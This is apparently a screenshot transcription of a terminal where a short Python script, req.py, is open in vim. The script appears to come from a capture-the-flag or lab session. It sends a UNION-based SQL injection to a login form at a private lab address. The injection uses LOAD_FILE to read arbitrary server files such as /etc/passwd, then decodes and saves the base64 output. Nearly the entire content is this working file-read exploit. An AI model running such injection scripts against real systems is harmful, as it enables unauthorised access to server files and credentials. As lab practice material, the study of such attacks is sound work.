 Applications Places System Thu Dec 9, 17:14
root@gibson
File Edit View Search Terminal Help
1 import requests$
2 import sys$
3 import re$
4 import base64$
5 $
6 regex = re.compile(r"admin(.*)</h3>", re.DOTALL)$
7 # uname=admin' union select 1,LOAD_FILE("/etc/passwd"),3,4,5,6-- -&password=admin$
8 data = { "uname": f"admin' union select 1,TO_BASE64(LOAD_FILE(\"{sys.argv[1]}\")),3,4,5,6-- -", "pass
word":"PleaseSubscribe" }$
9 $
10 r = requests.post('http://10.10.11.101/administrative', data=data)$
11 match = re.search(regex, r.text)$
12 $
13 fname = sys.argv[1].replace("/", "_")[1:]$
14 $
15 if match.group(1) != 'None':$
16     with open( 'files/' + fname, 'w') as f:$
17         output = base64.b64decode(match.group(1) + '=' * (-len(match.group(1)) % 4))$
18         print(output.decode())$
19 #        f.write(match.group(1))$
~
~
~
~
req.py 1,1 All
[0] 0:openvpn 1:python3-Z 2:bash*Z "parrot" 17:14 09-Dec-21